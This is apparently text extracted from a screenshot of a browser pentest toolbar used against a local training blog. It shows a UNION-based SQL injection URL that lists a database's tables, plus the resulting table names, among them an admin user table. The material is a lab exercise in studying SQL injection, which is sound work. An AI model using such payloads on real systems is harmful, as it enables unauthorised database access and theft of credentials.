 小迪博客
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema='syguestbook'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
shop2
sy_adminuser2
sy_guestbook2
sy_message2
sy_voteip2
users2
7: Structure
upload.php